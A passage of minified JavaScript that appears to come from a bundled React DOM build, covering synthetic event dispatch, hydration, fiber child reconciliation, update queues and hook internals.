0?r.addEventListener(e,t,{capture:!0,passive:s}):r.addEventListener(e,t,!0):s!==void 0?r.addEventListener(e,t,{passive:s}):r.addEventListener(e,t,!1)}function Vo(r,e,t,n,s){var i=n;if(!(e&1)&&!(e&2)&&n!==null)e:for(;;){if(n===null)return;var a=n.tag;if(a===3||a===4){var o=n.stateNode.containerInfo;if(o===s||o.nodeType===8&&o.parentNode===s)break;if(a===4)for(a=n.return;a!==null;){var l=a.tag;if((l===3||l===4)&&(l=a.stateNode.containerInfo,l===s||l.nodeType===8&&l.parentNode===s))return;a=a.return}for(;o!==null;){if(a=rn(o),a===null)return;if(l=a.tag,l===5||l===6){n=i=a;continue e}o=o.parentNode}}n=n.return}w0(function(){var u=i,c=Xu(t),d=[];e:{var f=rm.get(r);if(f!==void 0){var h=nc,m=r;switch(r){case"keypress":if(ra(t)===0)break e;case"keydown":case"keyup":h=Tv;break;case"focusin":m="focus",h=Mo;break;case"focusout":m="blur",h=Mo;break;case"beforeblur":case"afterblur":h=Mo;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":h=Cd;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":h=cv;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":h=Av;break;case Z0:case J0:case em:h=hv;break;case tm:h=wv;break;case"scroll":h=lv;break;case"wheel":h=_v;break;case"copy":case"cut":case"paste":h=gv;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":h=Pd}var g=(e&4)!==0,x=!g&&r==="scroll",p=g?f!==null?f+"Capture":null:f;g=[];for(var v=u,E;v!==null;){E=v;var T=E.stateNode;if(E.tag===5&&T!==null&&(E=T,p!==null&&(T=Bs(v,p),T!=null&&g.push(zs(v,T,E)))),x)break;v=v.return}0<g.length&&(f=new h(f,m,null,t,c),d.push({event:f,listeners:g}))}}if(!(e&7)){e:{if(f=r==="mouseover"||r==="pointerover",h=r==="mouseout"||r==="pointerout",f&&t!==$l&&(m=t.relatedTarget||t.fromElement)&&(rn(m)||m[mr]))break e;if((h||f)&&(f=c.window===c?c:(f=c.ownerDocument)?f.defaultView||f.parentWindow:window,h?(m=t.relatedTarget||t.toElement,h=u,m=m?rn(m):null,m!==null&&(x=pn(m),m!==x||m.tag!==5&&m.tag!==6)&&(m=null)):(h=null,m=u),h!==m)){if(g=Cd,T="onMouseLeave",p="onMouseEnter",v="mouse",(r==="pointerout"||r==="pointerover")&&(g=Pd,T="onPointerLeave",p="onPointerEnter",v="pointer"),x=h==null?f:kn(h),E=m==null?f:kn(m),f=new g(T,v+"leave",h,t,c),f.target=x,f.relatedTarget=E,T=null,rn(c)===u&&(g=new g(p,v+"enter",m,t,c),g.target=E,g.relatedTarget=x,T=g),x=T,h&&m)t:{for(g=h,p=m,v=0,E=g;E;E=vn(E))v++;for(E=0,T=p;T;T=vn(T))E++;for(;0<v-E;)g=vn(g),v--;for(;0<E-v;)p=vn(p),E--;for(;v--;){if(g===p||p!==null&&g===p.alternate)break t;g=vn(g),p=vn(p)}g=null}else g=null;h!==null&&Kd(d,f,h,g,!1),m!==null&&x!==null&&Kd(d,x,m,g,!0)}}e:{if(f=u?kn(u):window,h=f.nodeName&&f.nodeName.toLowerCase(),h==="select"||h==="input"&&f.type==="file")var I=Mv;else if(Md(f))if(z0)I=Bv;else{I=Uv;var w=Fv}else(h=f.nodeName)&&h.toLowerCase()==="input"&&(f.type==="checkbox"||f.type==="radio")&&(I=$v);if(I&&(I=I(r,u))){W0(d,I,t,c);break e}w&&w(r,f,u),r==="focusout"&&(w=f._wrapperState)&&w.controlled&&f.type==="number"&&Nl(f,"number",f.value)}switch(w=u?kn(u):window,r){case"focusin":(Md(w)||w.contentEditable==="true")&&(bn=w,Wl=u,_s=null);break;case"focusout":_s=Wl=bn=null;break;case"mousedown":zl=!0;break;case"contextmenu":case"mouseup":case"dragend":zl=!1,jd(d,t,c);break;case"selectionchange":if(Vv)break;case"keydown":case"keyup":jd(d,t,c)}var L;if(ic)e:{switch(r){case"compositionstart":var R="onCompositionStart";break e;case"compositionend":R="onCompositionEnd";break e;case"compositionupdate":R="onCompositionUpdate";break e}R=void 0}else wn?K0(r,t)&&(R="onCompositionEnd"):r==="keydown"&&t.keyCode===229&&(R="onCompositionStart");R&&(V0&&t.locale!=="ko"&&(wn||R!=="onCompositionStart"?R==="onCompositionEnd"&&wn&&(L=G0()):(kr=c,rc="value"in kr?kr.value:kr.textContent,wn=!0)),w=wa(u,R),0<w.length&&(R=new Dd(R,r,null,t,c),d.push({event:R,listeners:w}),L?R.data=L:(L=H0(t),L!==null&&(R.data=L)))),(L=Cv?Dv(r,t):Pv(r,t))&&(u=wa(u,"onBeforeInput"),0<u.length&&(c=new Dd("onBeforeInput","beforeinput",null,t,c),d.push({event:c,listeners:u}),c.data=L))}nm(d,e)})}function zs(r,e,t){return{instance:r,listener:e,currentTarget:t}}function wa(r,e){for(var t=e+"Capture",n=[];r!==null;){var s=r,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Bs(r,t),i!=null&&n.unshift(zs(r,i,s)),i=Bs(r,e),i!=null&&n.push(zs(r,i,s))),r=r.return}return n}function vn(r){if(r===null)return null;do r=r.return;while(r&&r.tag!==5);return r||null}function Kd(r,e,t,n,s){for(var i=e._reactName,a=[];t!==null&&t!==n;){var o=t,l=o.alternate,u=o.stateNode;if(l!==null&&l===n)break;o.tag===5&&u!==null&&(o=u,s?(l=Bs(t,i),l!=null&&a.unshift(zs(t,l,o))):s||(l=Bs(t,i),l!=null&&a.push(zs(t,l,o)))),t=t.return}a.length!==0&&r.push({event:e,listeners:a})}var zv=/\r\n?/g,Yv=/\u0000|\uFFFD/g;function Hd(r){return(typeof r=="string"?r:""+r).replace(zv,`
`).replace(Yv,"")}function _i(r,e,t){if(e=Hd(e),Hd(r)!==e&&t)throw Error(U(425))}function ba(){}var Yl=null,ql=null;function Ql(r,e){return r==="textarea"||r==="noscript"||typeof e.children=="string"||typeof e.children=="number"||typeof e.dangerouslySetInnerHTML=="object"&&e.dangerouslySetInnerHTML!==null&&e.dangerouslySetInnerHTML.__html!=null}var Xl=typeof setTimeout=="function"?setTimeout:void 0,qv=typeof clearTimeout=="function"?clearTimeout:void 0,Wd=typeof Promise=="function"?Promise:void 0,Qv=typeof queueMicrotask=="function"?queueMicrotask:typeof Wd<"u"?function(r){return Wd.resolve(null).then(r).catch(Xv)}:Xl;function Xv(r){setTimeout(function(){throw r})}function Ko(r,e){var t=e,n=0;do{var s=t.nextSibling;if(r.removeChild(t),s&&s.nodeType===8)if(t=s.data,t==="/$"){if(n===0){r.removeChild(s),Vs(e);return}n--}else t!=="$"&&t!=="$?"&&t!=="$!"||n++;t=s}while(t);Vs(e)}function Or(r){for(;r!=null;r=r.nextSibling){var e=r.nodeType;if(e===1||e===3)break;if(e===8){if(e=r.data,e==="$"||e==="$!"||e==="$?")break;if(e==="/$")return null}}return r}function zd(r){r=r.previousSibling;for(var e=0;r;){if(r.nodeType===8){var t=r.data;if(t==="$"||t==="$!"||t==="$?"){if(e===0)return r;e--}else t==="/$"&&e++}r=r.previousSibling}return null}var is=Math.random().toString(36).slice(2),qt="__reactFiber$"+is,Ys="__reactProps$"+is,mr="__reactContainer$"+is,Zl="__reactEvents$"+is,Zv="__reactListeners$"+is,Jv="__reactHandles$"+is;function rn(r){var e=r[qt];if(e)return e;for(var t=r.parentNode;t;){if(e=t[mr]||t[qt]){if(t=e.alternate,e.child!==null||t!==null&&t.child!==null)for(r=zd(r);r!==null;){if(t=r[qt])return t;r=zd(r)}return e}r=t,t=r.parentNode}return null}function hi(r){return r=r[qt]||r[mr],!r||r.tag!==5&&r.tag!==6&&r.tag!==13&&r.tag!==3?null:r}function kn(r){if(r.tag===5||r.tag===6)return r.stateNode;throw Error(U(33))}function oo(r){return r[Ys]||null}var Jl=[],Cn=-1;function Wr(r){return{current:r}}function pe(r){0>Cn||(r.current=Jl[Cn],Jl[Cn]=null,Cn--)}function me(r,e){Cn++,Jl[Cn]=r.current,r.current=e}var Gr={},qe=Wr(Gr),it=Wr(!1),un=Gr;function qn(r,e){var t=r.type.contextTypes;if(!t)return Gr;var n=r.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===e)return n.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in t)s[i]=e[i];return n&&(r=r.stateNode,r.__reactInternalMemoizedUnmaskedChildContext=e,r.__reactInternalMemoizedMaskedChildContext=s),s}function at(r){return r=r.childContextTypes,r!=null}function _a(){pe(it),pe(qe)}function Yd(r,e,t){if(qe.current!==Gr)throw Error(U(168));me(qe,e),me(it,t)}function im(r,e,t){var n=r.stateNode;if(e=e.childContextTypes,typeof n.getChildContext!="function")return t;n=n.getChildContext();for(var s in n)if(!(s in e))throw Error(U(108,Fy(r)||"Unknown",s));return Ie({},t,n)}function ka(r){return r=(r=r.stateNode)&&r.__reactInternalMemoizedMergedChildContext||Gr,un=qe.current,me(qe,r),me(it,it.current),!0}function qd(r,e,t){var n=r.stateNode;if(!n)throw Error(U(169));t?(r=im(r,e,un),n.__reactInternalMemoizedMergedChildContext=r,pe(it),pe(qe),me(qe,r)):pe(it),me(it,t)}var lr=null,lo=!1,Ho=!1;function am(r){lr===null?lr=[r]:lr.push(r)}function ex(r){lo=!0,am(r)}function zr(){if(!Ho&&lr!==null){Ho=!0;var r=0,e=ce;try{var t=lr;for(ce=1;r<t.length;r++){var n=t[r];do n=n(!0);while(n!==null)}lr=null,lo=!1}catch(s){throw lr!==null&&(lr=lr.slice(r+1)),C0(Zu,zr),s}finally{ce=e,Ho=!1}}return null}var Dn=[],Pn=0,Ca=null,Da=0,Tt=[],It=0,cn=null,ur=1,cr="";function Jr(r,e){Dn[Pn++]=Da,Dn[Pn++]=Ca,Ca=r,Da=e}function om(r,e,t){Tt[It++]=ur,Tt[It++]=cr,Tt[It++]=cn,cn=r;var n=ur;r=cr;var s=32-Ut(n)-1;n&=~(1<<s),t+=1;var i=32-Ut(e)+s;if(30<i){var a=s-s%5;i=(n&(1<<a)-1).toString(32),n>>=a,s-=a,ur=1<<32-Ut(e)+s|t<<s|n,cr=i+r}else ur=1<<i|t<<s|n,cr=r}function oc(r){r.return!==null&&(Jr(r,1),om(r,1,0))}function lc(r){for(;r===Ca;)Ca=Dn[--Pn],Dn[Pn]=null,Da=Dn[--Pn],Dn[Pn]=null;for(;r===cn;)cn=Tt[--It],Tt[It]=null,cr=Tt[--It],Tt[It]=null,ur=Tt[--It],Tt[It]=null}var gt=null,mt=null,ye=!1,Ft=null;function lm(r,e){var t=Lt(5,null,null,0);t.elementType="DELETED",t.stateNode=e,t.return=r,e=r.deletions,e===null?(r.deletions=[t],r.flags|=16):e.push(t)}function Qd(r,e){switch(r.tag){case 5:var t=r.type;return e=e.nodeType!==1||t.toLowerCase()!==e.nodeName.toLowerCase()?null:e,e!==null?(r.stateNode=e,gt=r,mt=Or(e.firstChild),!0):!1;case 6:return e=r.pendingProps===""||e.nodeType!==3?null:e,e!==null?(r.stateNode=e,gt=r,mt=null,!0):!1;case 13:return e=e.nodeType!==8?null:e,e!==null?(t=cn!==null?{id:ur,overflow:cr}:null,r.memoizedState={dehydrated:e,treeContext:t,retryLane:1073741824},t=Lt(18,null,null,0),t.stateNode=e,t.return=r,r.child=t,gt=r,mt=null,!0):!1;default:return!1}}function eu(r){return(r.mode&1)!==0&&(r.flags&128)===0}function tu(r){if(ye){var e=mt;if(e){var t=e;if(!Qd(r,e)){if(eu(r))throw Error(U(418));e=Or(t.nextSibling);var n=gt;e&&Qd(r,e)?lm(n,t):(r.flags=r.flags&-4097|2,ye=!1,gt=r)}}else{if(eu(r))throw Error(U(418));r.flags=r.flags&-4097|2,ye=!1,gt=r}}}function Xd(r){for(r=r.return;r!==null&&r.tag!==5&&r.tag!==3&&r.tag!==13;)r=r.return;gt=r}function ki(r){if(r!==gt)return!1;if(!ye)return Xd(r),ye=!0,!1;var e;if((e=r.tag!==3)&&!(e=r.tag!==5)&&(e=r.type,e=e!=="head"&&e!=="body"&&!Ql(r.type,r.memoizedProps)),e&&(e=mt)){if(eu(r))throw um(),Error(U(418));for(;e;)lm(r,e),e=Or(e.nextSibling)}if(Xd(r),r.tag===13){if(r=r.memoizedState,r=r!==null?r.dehydrated:null,!r)throw Error(U(317));e:{for(r=r.nextSibling,e=0;r;){if(r.nodeType===8){var t=r.data;if(t==="/$"){if(e===0){mt=Or(r.nextSibling);break e}e--}else t!=="$"&&t!=="$!"&&t!=="$?"||e++}r=r.nextSibling}mt=null}}else mt=gt?Or(r.stateNode.nextSibling):null;return!0}function um(){for(var r=mt;r;)r=Or(r.nextSibling)}function Qn(){mt=gt=null,ye=!1}function uc(r){Ft===null?Ft=[r]:Ft.push(r)}var tx=vr.ReactCurrentBatchConfig;function gs(r,e,t){if(r=t.ref,r!==null&&typeof r!="function"&&typeof r!="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(U(309));var n=t.stateNode}if(!n)throw Error(U(147,r));var s=n,i=""+r;return e!==null&&e.ref!==null&&typeof e.ref=="function"&&e.ref._stringRef===i?e.ref:(e=function(a){var o=s.refs;a===null?delete o[i]:o[i]=a},e._stringRef=i,e)}if(typeof r!="string")throw Error(U(284));if(!t._owner)throw Error(U(290,r))}return r}function Ci(r,e){throw r=Object.prototype.toString.call(e),Error(U(31,r==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":r))}function Zd(r){var e=r._init;return e(r._payload)}function cm(r){function e(p,v){if(r){var E=p.deletions;E===null?(p.deletions=[v],p.flags|=16):E.push(v)}}function t(p,v){if(!r)return null;for(;v!==null;)e(p,v),v=v.sibling;return null}function n(p,v){for(p=new Map;v!==null;)v.key!==null?p.set(v.key,v):p.set(v.index,v),v=v.sibling;return p}function s(p,v){return p=$r(p,v),p.index=0,p.sibling=null,p}function i(p,v,E){return p.index=E,r?(E=p.alternate,E!==null?(E=E.index,E<v?(p.flags|=2,v):E):(p.flags|=2,v)):(p.flags|=1048576,v)}function a(p){return r&&p.alternate===null&&(p.flags|=2),p}function o(p,v,E,T){return v===null||v.tag!==6?(v=Zo(E,p.mode,T),v.return=p,v):(v=s(v,E),v.return=p,v)}function l(p,v,E,T){var I=E.type;return I===Rn?c(p,v,E.props.children,T,E.key):v!==null&&(v.elementType===I||typeof I=="object"&&I!==null&&I.$$typeof===Lr&&Zd(I)===v.type)?(T=s(v,E.props),T.ref=gs(p,v,E),T.return=p,T):(T=ua(E.type,E.key,E.props,null,p.mode,T),T.ref=gs(p,v,E),T.return=p,T)}function u(p,v,E,T){return v===null||v.tag!==4||v.stateNode.containerInfo!==E.containerInfo||v.stateNode.implementation!==E.implementation?(v=Jo(E,p.mode,T),v.return=p,v):(v=s(v,E.children||[]),v.return=p,v)}function c(p,v,E,T,I){return v===null||v.tag!==7?(v=on(E,p.mode,T,I),v.return=p,v):(v=s(v,E),v.return=p,v)}function d(p,v,E){if(typeof v=="string"&&v!==""||typeof v=="number")return v=Zo(""+v,p.mode,E),v.return=p,v;if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Ei:return E=ua(v.type,v.key,v.props,null,p.mode,E),E.ref=gs(p,null,v),E.return=p,E;case An:return v=Jo(v,p.mode,E),v.return=p,v;case Lr:var T=v._init;return d(p,T(v._payload),E)}if(Ss(v)||cs(v))return v=on(v,p.mode,E,null),v.return=p,v;Ci(p,v)}return null}function f(p,v,E,T){var I=v!==null?v.key:null;if(typeof E=="string"&&E!==""||typeof E=="number")return I!==null?null:o(p,v,""+E,T);if(typeof E=="object"&&E!==null){switch(E.$$typeof){case Ei:return E.key===I?l(p,v,E,T):null;case An:return E.key===I?u(p,v,E,T):null;case Lr:return I=E._init,f(p,v,I(E._payload),T)}if(Ss(E)||cs(E))return I!==null?null:c(p,v,E,T,null);Ci(p,E)}return null}function h(p,v,E,T,I){if(typeof T=="string"&&T!==""||typeof T=="number")return p=p.get(E)||null,o(v,p,""+T,I);if(typeof T=="object"&&T!==null){switch(T.$$typeof){case Ei:return p=p.get(T.key===null?E:T.key)||null,l(v,p,T,I);case An:return p=p.get(T.key===null?E:T.key)||null,u(v,p,T,I);case Lr:var w=T._init;return h(p,v,E,w(T._payload),I)}if(Ss(T)||cs(T))return p=p.get(E)||null,c(v,p,T,I,null);Ci(v,T)}return null}function m(p,v,E,T){for(var I=null,w=null,L=v,R=v=0,b=null;L!==null&&R<E.length;R++){L.index>R?(b=L,L=null):b=L.sibling;var A=f(p,L,E[R],T);if(A===null){L===null&&(L=b);break}r&&L&&A.alternate===null&&e(p,L),v=i(A,v,R),w===null?I=A:w.sibling=A,w=A,L=b}if(R===E.length)return t(p,L),ye&&Jr(p,R),I;if(L===null){for(;R<E.length;R++)L=d(p,E[R],T),L!==null&&(v=i(L,v,R),w===null?I=L:w.sibling=L,w=L);return ye&&Jr(p,R),I}for(L=n(p,L);R<E.length;R++)b=h(L,p,R,E[R],T),b!==null&&(r&&b.alternate!==null&&L.delete(b.key===null?R:b.key),v=i(b,v,R),w===null?I=b:w.sibling=b,w=b);return r&&L.forEach(function(P){return e(p,P)}),ye&&Jr(p,R),I}function g(p,v,E,T){var I=cs(E);if(typeof I!="function")throw Error(U(150));if(E=I.call(E),E==null)throw Error(U(151));for(var w=I=null,L=v,R=v=0,b=null,A=E.next();L!==null&&!A.done;R++,A=E.next()){L.index>R?(b=L,L=null):b=L.sibling;var P=f(p,L,A.value,T);if(P===null){L===null&&(L=b);break}r&&L&&P.alternate===null&&e(p,L),v=i(P,v,R),w===null?I=P:w.sibling=P,w=P,L=b}if(A.done)return t(p,L),ye&&Jr(p,R),I;if(L===null){for(;!A.done;R++,A=E.next())A=d(p,A.value,T),A!==null&&(v=i(A,v,R),w===null?I=A:w.sibling=A,w=A);return ye&&Jr(p,R),I}for(L=n(p,L);!A.done;R++,A=E.next())A=h(L,p,R,A.value,T),A!==null&&(r&&A.alternate!==null&&L.delete(A.key===null?R:A.key),v=i(A,v,R),w===null?I=A:w.sibling=A,w=A);return r&&L.forEach(function($){return e(p,$)}),ye&&Jr(p,R),I}function x(p,v,E,T){if(typeof E=="object"&&E!==null&&E.type===Rn&&E.key===null&&(E=E.props.children),typeof E=="object"&&E!==null){switch(E.$$typeof){case Ei:e:{for(var I=E.key,w=v;w!==null;){if(w.key===I){if(I=E.type,I===Rn){if(w.tag===7){t(p,w.sibling),v=s(w,E.props.children),v.return=p,p=v;break e}}else if(w.elementType===I||typeof I=="object"&&I!==null&&I.$$typeof===Lr&&Zd(I)===w.type){t(p,w.sibling),v=s(w,E.props),v.ref=gs(p,w,E),v.return=p,p=v;break e}t(p,w);break}else e(p,w);w=w.sibling}E.type===Rn?(v=on(E.props.children,p.mode,T,E.key),v.return=p,p=v):(T=ua(E.type,E.key,E.props,null,p.mode,T),T.ref=gs(p,v,E),T.return=p,p=T)}return a(p);case An:e:{for(w=E.key;v!==null;){if(v.key===w)if(v.tag===4&&v.stateNode.containerInfo===E.containerInfo&&v.stateNode.implementation===E.implementation){t(p,v.sibling),v=s(v,E.children||[]),v.return=p,p=v;break e}else{t(p,v);break}else e(p,v);v=v.sibling}v=Jo(E,p.mode,T),v.return=p,p=v}return a(p);case Lr:return w=E._init,x(p,v,w(E._payload),T)}if(Ss(E))return m(p,v,E,T);if(cs(E))return g(p,v,E,T);Ci(p,E)}return typeof E=="string"&&E!==""||typeof E=="number"?(E=""+E,v!==null&&v.tag===6?(t(p,v.sibling),v=s(v,E),v.return=p,p=v):(t(p,v),v=Zo(E,p.mode,T),v.return=p,p=v),a(p)):t(p,v)}return x}var Xn=cm(!0),dm=cm(!1),Pa=Wr(null),Na=null,Nn=null,cc=null;function dc(){cc=Nn=Na=null}function fc(r){var e=Pa.current;pe(Pa),r._currentValue=e}function ru(r,e,t){for(;r!==null;){var n=r.alternate;if((r.childLanes&e)!==e?(r.childLanes|=e,n!==null&&(n.childLanes|=e)):n!==null&&(n.childLanes&e)!==e&&(n.childLanes|=e),r===t)break;r=r.return}}function Gn(r,e){Na=r,cc=Nn=null,r=r.dependencies,r!==null&&r.firstContext!==null&&(r.lanes&e&&(nt=!0),r.firstContext=null)}function Rt(r){var e=r._currentValue;if(cc!==r)if(r={context:r,memoizedValue:e,next:null},Nn===null){if(Na===null)throw Error(U(308));Nn=r,Na.dependencies={lanes:0,firstContext:r}}else Nn=Nn.next=r;return e}var nn=null;function hc(r){nn===null?nn=[r]:nn.push(r)}function fm(r,e,t,n){var s=e.interleaved;return s===null?(t.next=t,hc(e)):(t.next=s.next,s.next=t),e.interleaved=t,gr(r,n)}function gr(r,e){r.lanes|=e;var t=r.alternate;for(t!==null&&(t.lanes|=e),t=r,r=r.return;r!==null;)r.childLanes|=e,t=r.alternate,t!==null&&(t.childLanes|=e),t=r,r=r.return;return t.tag===3?t.stateNode:null}var Ar=!1;function mc(r){r.updateQueue={baseState:r.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function hm(r,e){r=r.updateQueue,e.updateQueue===r&&(e.updateQueue={baseState:r.baseState,firstBaseUpdate:r.firstBaseUpdate,lastBaseUpdate:r.lastBaseUpdate,shared:r.shared,effects:r.effects})}function dr(r,e){return{eventTime:r,lane:e,tag:0,payload:null,callback:null,next:null}}function Mr(r,e,t){var n=r.updateQueue;if(n===null)return null;if(n=n.shared,ae&2){var s=n.pending;return s===null?e.next=e:(e.next=s.next,s.next=e),n.pending=e,gr(r,t)}return s=n.interleaved,s===null?(e.next=e,hc(n)):(e.next=s.next,s.next=e),n.interleaved=e,gr(r,t)}function na(r,e,t){if(e=e.updateQueue,e!==null&&(e=e.shared,(t&4194240)!==0)){var n=e.lanes;n&=r.pendingLanes,t|=n,e.lanes=t,Ju(r,t)}}function Jd(r,e){var t=r.updateQueue,n=r.alternate;if(n!==null&&(n=n.updateQueue,t===n)){var s=null,i=null;if(t=t.firstBaseUpdate,t!==null){do{var a={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};i===null?s=i=a:i=i.next=a,t=t.next}while(t!==null);i===null?s=i=e:i=i.next=e}else s=i=e;t={baseState:n.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:n.shared,effects:n.effects},r.updateQueue=t;return}r=t.lastBaseUpdate,r===null?t.firstBaseUpdate=e:r.next=e,t.lastBaseUpdate=e}function Oa(r,e,t,n){var s=r.updateQueue;Ar=!1;var i=s.firstBaseUpdate,a=s.lastBaseUpdate,o=s.shared.pending;if(o!==null){s.shared.pending=null;var l=o,u=l.next;l.next=null,a===null?i=u:a.next=u,a=l;var c=r.alternate;c!==null&&(c=c.updateQueue,o=c.lastBaseUpdate,o!==a&&(o===null?c.firstBaseUpdate=u:o.next=u,c.lastBaseUpdate=l))}if(i!==null){var d=s.baseState;a=0,c=u=l=null,o=i;do{var f=o.lane,h=o.eventTime;if((n&f)===f){c!==null&&(c=c.next={eventTime:h,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var m=r,g=o;switch(f=e,h=t,g.tag){case 1:if(m=g.payload,typeof m=="function"){d=m.call(h,d,f);break e}d=m;break e;case 3:m.flags=m.flags&-65537|128;case 0:if(m=g.payload,f=typeof m=="function"?m.call(h,d,f):m,f==null)break e;d=Ie({},d,f);break e;case 2:Ar=!0}}o.callback!==null&&o.lane!==0&&(r.flags|=64,f=s.effects,f===null?s.effects=[o]:f.push(o))}else h={eventTime:h,lane:f,tag:o.tag,payload:o.payload,callback:o.callback,next:null},c===null?(u=c=h,l=d):c=c.next=h,a|=f;if(o=o.next,o===null){if(o=s.shared.pending,o===null)break;f=o,o=f.next,f.next=null,s.lastBaseUpdate=f,s.shared.pending=null}}while(!0);if(c===null&&(l=d),s.baseState=l,s.firstBaseUpdate=u,s.lastBaseUpdate=c,e=s.shared.interleaved,e!==null){s=e;do a|=s.lane,s=s.next;while(s!==e)}else i===null&&(s.shared.lanes=0);fn|=a,r.lanes=a,r.memoizedState=d}}function ef(r,e,t){if(r=e.effects,e.effects=null,r!==null)for(e=0;e<r.length;e++){var n=r[e],s=n.callback;if(s!==null){if(n.callback=null,n=t,typeof s!="function")throw Error(U(191,s));s.call(n)}}}var mi={},Jt=Wr(mi),qs=Wr(mi),Qs=Wr(mi);function sn(r){if(r===mi)throw Error(U(174));return r}function gc(r,e){switch(me(Qs,e),me(qs,r),me(Jt,mi),r=e.nodeType,r){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:Ml(null,"");break;default:r=r===8?e.parentNode:e,e=r.namespaceURI||null,r=r.tagName,e=Ml(e,r)}pe(Jt),me(Jt,e)}function Zn(){pe(Jt),pe(qs),pe(Qs)}function mm(r){sn(Qs.current);var e=sn(Jt.current),t=Ml(e,r.type);e!==t&&(me(qs,r),me(Jt,t))}function pc(r){qs.current===r&&(pe(Jt),pe(qs))}var xe=Wr(0);function Ma(r){for(var e=r;e!==null;){if(e.tag===13){var t=e.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return e}else if(e.tag===19&&e.memoizedProps.revealOrder!==void 0){if(e.flags&128)return e}else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===r)break;for(;e.sibling===null;){if(e.return===null||e.return===r)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}return null}var Wo=[];function yc(){for(var r=0;r<Wo.length;r++)Wo[r]._workInProgressVersionPrimary=null;Wo.length=0}var sa=vr.ReactCurrentDispatcher,zo=vr.ReactCurrentBatchConfig,dn=0,Se=null,De=null,Me=null,Fa=!1,ks=!1,Xs=0,rx=0;function We(){throw Error(U(321))}function vc(r,e){if(e===null)return!1;for(var t=0;t<e.length&&t<r.length;t++)if(!Bt(r[t],e[t]))return!1;return!0}function xc(r,e,t,n,s,i){if(dn=i,Se=e,e.memoizedState=null,e.updateQueue=null,e.lanes=0,sa.current=r===null||r.memoizedState===null?ax:ox,r=t(n,s),ks){i=0;do{if(ks=!1,Xs=0,25<=i)throw Error(U(301));i+=1,Me=De=null,e.updateQueue=null,sa.current=lx,r=t(n,s)}while(ks)}if(sa.current=Ua,e=De!==null&&De.next!==null,dn=0,Me=De=Se=null,Fa=!1,e)throw Error(U(300));return r}function Ec(){var r=Xs!==0;return Xs=0,r}function Wt(){var r={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Me===null?Se.memoizedState=Me=r:Me=Me.next=r,Me}function wt(){if(De===null){var r=Se.alternate;r=r!==null?r.memoizedState:null}else r=De.next;var e=Me===null?Se.memoizedState:Me.next;if(e!==null)Me=e,De=r;else{if(r===null)throw Error(U(310));De=r,r={memoizedState:De.memoizedState,baseState:De.baseState,baseQueue:De.baseQueue,queue:De.queue,next:null},Me===null?Se.memoizedState=Me=r:Me=Me.next=r}return Me}function Zs(r,e){return typeof e=="function"?e(r):e}function Yo(r){var e=wt(),t=e.queue;if(t===null)throw Error(U(311));t.lastRenderedReducer=r;var n=De,s=n.baseQueue,i=t.pending;if(i!==null){if(s!==null){var a=s.next;s.next=i.next,i.next=a}n.baseQueue=s=i,t.pending=null}if(s!==null){i=s.next,n=n.baseState;var o=a=null,l=null,u=i;do{var c=u.lane;if((dn&c)===c)l!==null&&(l=l.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),n=u.hasEagerState?u.eagerState:r(n,u.action);else{var d={lane:c,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};l===null?(o=l=d,a=n):l=l.next=d,Se.lanes|=c,fn|=c}u=u.next}while(u!==null&&u!==i);l===null?a=n:l.next=o,Bt(n,e.memoizedState)||(nt=!0),e.memoizedState=n,e.baseState=a,e.baseQueue=l,t.lastRenderedState=n}if(r=t.interleaved,r!==null){s=r;do i=s.lane,Se.lanes|=i,fn|=i,s=s.next;while(s!==r)}else s===null&&(t.lanes=0);return[e.memoizedState,t.dispatch]}function qo(r){var e=wt(),t=e.queue;if(t===null)throw Error(U(311));t.lastRenderedReducer=r;var n=t.dispatch,s=t.pending,i=e.memoizedState;if(s!==null){t.pending=null;var a=s=s.next;do i=r(i,a.action),a=a.next;while(a!==s);Bt(i,e.memoizedState)||(nt=!0),e.memoizedState=i,e.baseQueue===null&&(e.baseState=i),t.lastRenderedState=i}return[i,n]}function gm(){}function pm(r,e){var t=Se,n=wt(),s=e(),i=!Bt(n.memoizedState,s);if(i&&(n.memoizedState=s,nt=!0),n=n.queue,Sc(xm.bind(null,t,n,r),[r]),n.getSnapshot!==e||i||Me!==null&&Me.memoizedState.tag&1){if(t.flags|=2048,Js(9,vm.bind(null,t,n,s,e),void 0,null),Fe===null)throw Error(U(349));dn&30||ym(t,e,s)}return s}function ym(r,e,t){r.flags|=16384,r={getSnapshot:e,value:t},e=Se.updateQueue,e===null?(e={lastEffect:null,stores:null},Se.updateQueue=e,e.stores=[r]):(t=e.stores,t===null?e.stores=[r]:t.push(r))}function vm(r,e,t,n){e.value=t,e.getSnapshot=n,Em(e)&&Sm(r)}function xm(r,e,t){return t(function(){Em(e)&&Sm(r)})}function Em(r){var e=r.getSnapshot;r=r.value;try{var t=e();return!Bt(r,t)}catch{return!0}}function Sm(r){var e=gr(r,1);e!==null&&$t(e,r,1,-1)}function tf(r){var e=Wt();return typeof r=="function"&&(r=r()),e.memoizedState=e.baseState=r,r={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Zs,lastRenderedState:r},e.queue=r,r=r.dispatch=ix.bind(null,Se,r),[e.memoizedState,r]}function 